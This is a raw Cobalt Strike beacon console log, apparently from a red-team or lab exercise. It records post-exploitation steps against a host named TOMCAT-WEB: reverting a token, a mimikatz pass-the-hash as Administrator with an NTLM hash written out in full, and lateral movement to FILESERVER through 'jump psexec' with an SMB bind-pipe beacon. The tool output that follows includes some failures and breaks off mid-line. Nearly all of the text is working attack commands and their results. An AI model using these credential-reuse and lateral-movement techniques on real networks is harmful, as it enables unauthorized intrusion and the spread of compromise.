 beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth TOMCAT-WEB\Administrator 42e2656ec24331269f82160ff5962387
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:TOMCAT-WEB /ntlm:42e2656ec24331269f82160ff5962387 /run:"%COMSPEC% /c echo 4faf9202821 > \\.\pipe\20e286" command
beacon> jump psexec FILESERVER smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_866c) on FILESERVER via Service Control Manager (\\FILESERVER\ADMIN$\18ad743.exe)
[+] host called home, sent: 1036598 bytes
[+] Impersonated TOMCAT-WEB\Administrator
[-] could not upload file: 53
[-] Could not open service control manager on FILESERVER: 1722
[-] Could not connect to pipe: 53
[+] received output:
user    : Administrator
domain  : TOMCAT-WEB
program : C:\Windows\system32\cmd.exe /c echo 4faf9202821 > \\.\pipe\20e286
impers. : no
NTLM    : 42e2656ec24331269f82160ff5962387
  |  PID  4572
  |  TID  3348
  |  LSA Process is now R/W
  |  LUID 0 ; 54600541 (00000000:0341235d)
  \_ msv1_0   - data copy @ 000001BD97A46180 : OK !
  \_ kerberos -